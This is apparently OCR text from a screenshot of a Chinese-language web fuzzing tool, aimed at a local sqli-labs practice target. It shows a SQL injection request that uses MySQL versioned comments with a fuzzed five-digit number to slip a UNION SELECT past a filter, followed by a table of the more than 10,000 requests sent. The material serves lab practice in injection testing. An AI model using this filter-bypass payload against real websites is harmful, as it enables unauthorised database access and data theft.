 Request < > 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=0%27union/*//*//*!{{int
(00000-99999|5)}}select*/%201,2,3--%20- HTTP/1.1
2 Host ? : 192.168.2.70
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8
9
Responses 成功[10223] 失败[0] 请输入关键词搜索 提取响
请求 Method 状态 响应大小 延迟(... Payloads
1 GET 200 799 39 00044
2 GET 200 799 30 00144
3 GET 200 51 00244
4 GET 200 799 26 00344
5 GET 200 799 47 00440
6 GET 200 799 50 00441
7 GET 200 799 59 00443
8 GET 200 799 71 00445
9 GET 200 799 78 00442
10 GET 200 799 100 00447
快速预览 请求 响应
1 GET /sqli/Less-1/?id=0%27union/*//*//*!00044select*/%201,2,3--%20- HTTP/1.1
2 Host: 192.168.2.70